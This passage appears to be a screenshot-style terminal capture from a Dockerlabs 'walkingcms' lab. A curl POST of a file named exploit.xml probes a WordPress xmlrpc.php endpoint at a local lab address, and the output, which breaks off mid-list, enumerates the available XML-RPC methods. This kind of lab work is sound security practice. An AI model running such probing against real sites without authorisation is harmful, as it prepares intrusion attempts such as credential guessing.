 ┌──(root㉿kali)-[/home/kali/Desktop/Dockerlabs/walkingcms]
└─# curl -X POST 'http://172.17.0.2/wordpress/xmlrpc.php' -d@exploit.xml
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
  <params>
    <param>
      <value>
      <array><data>
  <value><string>system.multicall</string></value>
  <value><string>system.listMethods</string></value>
  <value><string>system.getCapabilities</string></value>
  <value><string>demo.addTwoNumbers</string></value>
  <value><string>demo.sayHello</string></value>
  <value><string>pingback.extensions.getPingbacks</string></value>
  <value><string>pingback.ping</string></value>
  <value><string>mt.publishPost</string></value>
  <value><string>mt.getTrackbackPings</string></value>
  <value><string>mt.supportedTextFilters</string></value>
  <value><string>mt.supportedMethods</string></value>
  <value><string>mt.setPostCategories</string></value>
  <value><string>mt.getPostCategories</string></value>
  <value><string>mt.getRecentPostTitles</string></value>
  <value><string>mt.getCategoryList</string></value>
  <value><string>metaWeblog.getUsersBlogs</string></value>
  <value><string>metaWeblog.deletePost</string></value>
  <value><string>metaWeblog.newMediaObject</string></value>
  <value><string>metaWeblog.getCategories</string></value>
  <value><string>metaWeblog.getRecentPosts</string></value>
  <value><string>metaWeblog.getPost</string></value>
  <value><string>metaWeblog.editPost</string></value>
  <value><string>metaWeblog.newPost</string></value>
  <value><string>blogger.deletePost</string></value>